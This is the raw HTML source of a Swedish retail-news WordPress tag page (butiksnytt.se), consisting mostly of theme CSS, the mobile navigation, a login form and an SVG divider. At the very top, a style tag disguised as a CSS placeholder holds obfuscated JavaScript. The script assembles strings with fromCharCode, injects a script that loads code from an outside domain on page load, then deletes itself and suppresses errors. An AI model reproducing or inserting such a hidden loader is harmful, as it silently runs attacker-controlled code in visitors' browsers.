	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-dryck tag-376 wp-theme-Newspaper td-standard-pack global-block-template-1 td-gossip white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
